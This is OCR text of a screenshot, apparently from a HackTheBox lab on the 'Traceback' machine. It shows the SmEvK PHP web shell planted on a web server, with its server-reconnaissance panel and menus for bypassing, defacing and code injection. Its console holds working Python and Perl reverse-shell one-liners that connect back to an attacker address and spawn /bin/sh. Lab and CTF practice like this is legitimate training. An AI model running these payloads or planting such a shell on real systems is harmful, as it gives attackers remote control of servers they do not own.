 /home/matt/htb/Tr... SmEvK v3 - Chromi... matt@kali: ~ 12:32 PM
365 Docs - OneDrive HackTheBox - Microsoft O SmEvK v3
Not secure 10.10.10.181/smevk.php
Apps
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus, pcntl_wstopsig,pcntl_signal, pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror, pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,
: /var/www/html/ drwxr-xr [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
Console
List dir >> send using AJAX
$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.25",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
perl -e 'use Socket;$i="10.10.14.25";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Change dir: Read file:
/var/www/html/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Choose File No file chosen >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan
Waiting for 10.10.10.181...